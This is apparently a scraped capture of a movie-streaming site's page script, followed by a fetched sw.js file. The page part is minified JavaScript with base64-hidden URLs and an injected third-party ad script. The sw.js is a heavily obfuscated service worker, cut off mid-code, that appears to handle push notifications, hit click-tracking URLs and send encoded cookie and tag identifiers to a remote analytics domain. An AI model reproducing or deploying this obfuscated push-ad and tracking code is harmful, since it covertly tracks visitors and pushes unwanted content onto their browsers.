*/const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9jb211cmEueHl6",items=36396;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search.html?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("L2pzL2FwcC1saXN0Lm1pbi5taW4uZGI3ODY4MzFkMDNkYTViOTU4ZDg3YzBkZGQ3YzNhZTEuanM=")}addListenerMulti(window,"load",function(){typeof e=="function"&&(e(),script("L3N3Lmpz")),e=void 0})})</script><script data-cfasync=false src="//d2bkkt3kqfmyo0.cloudfront.net/?tkkbd=762062"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f3918f1720749c8afa18696eec815ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www1.solarmovies.co/sw.js
body_size: -711
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof 